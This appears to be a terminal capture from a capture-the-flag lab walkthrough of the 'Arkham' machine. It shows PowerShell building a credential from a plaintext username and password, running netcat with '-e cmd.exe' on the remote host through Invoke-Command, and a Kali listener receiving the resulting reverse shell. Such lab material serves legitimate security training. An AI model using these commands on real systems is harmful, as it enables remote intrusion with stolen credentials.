 C:\Users\Alfred\Downloads\backups>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Alfred\Downloads\backups> $username = 'batman'
$username = 'batman'
PS C:\Users\Alfred\Downloads\backups> $password = 'Zx^#QZX+T!123'
$password = 'Zx^#QZX+T!123'
PS C:\Users\Alfred\Downloads\backups> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Users\Alfred\Downloads\backups> $credential = New-Object System.Management.Automation.PSCredential $username,
$securePassword
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Users\Alfred\Downloads\backups> Invoke-Command -computername ARKHAM -credential $credential -scriptblock { cmd
.exe /c "C:\Windows\System32\spool\drivers\color\nc.exe" -e cmd.exe 10.10.14.2 4444 }
Invoke-Command -computername ARKHAM -credential $credential -scriptblock { cmd.exe /c "C:\Windows\System32\spool\dri
vers\color\nc.exe" -e cmd.exe 10.10.14.2 4444 }
(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.130] 49764
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
whoami
arkham\batman
C:\Users\Batman\Documents>